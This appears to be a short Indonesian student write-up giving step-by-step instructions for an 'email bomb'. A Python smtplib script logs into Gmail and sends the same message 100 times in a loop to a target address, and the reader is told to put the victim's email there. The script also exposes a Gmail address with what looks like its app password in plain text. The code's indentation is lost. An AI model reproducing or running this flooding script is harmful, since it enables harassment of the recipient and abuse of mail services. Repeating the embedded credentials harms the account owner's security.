 Nama : Muhamad Rafi Akbar

No BP : 222321012

Langkah Program Boom Email :

1. Buka browser dan buka situs https://replit.com/

2. Copy script phyton dibawah ini :

import smtplib

toaddrs = 'halvcy@gmail.com'

fromaddrs = 'xyzrafiakbar@gmail.com'

message = 'Hallo Salam Kenal !!'

with smtplib.SMTP('smtp.gmail.com', '587') as smtpserver:

smtpserver.ehlo()

smtpserver.starttls()

smtpserver.ehlo()

smtpserver.login('xyzrafiakbar@gmail.com','axotazpvxatpsmyh')

for i in range(100):

smtpserver.sendmail(fromaddrs, toaddrs, message)

print(i)

3. Untuk toaddrs isikan email tujuan yang ingin anda boom email nya

4. Untuk fromaddrs isikan email anda yang ingin anda gunakan sebagain email pengirim nya

5. Di bagian smtp.login itu ada username email pengirim dan app password dari pengirim

6. Cara mendapatkan app password lihat di situs ini : https://support.google.com/mail/answer/185833?hl=en

7. Selesai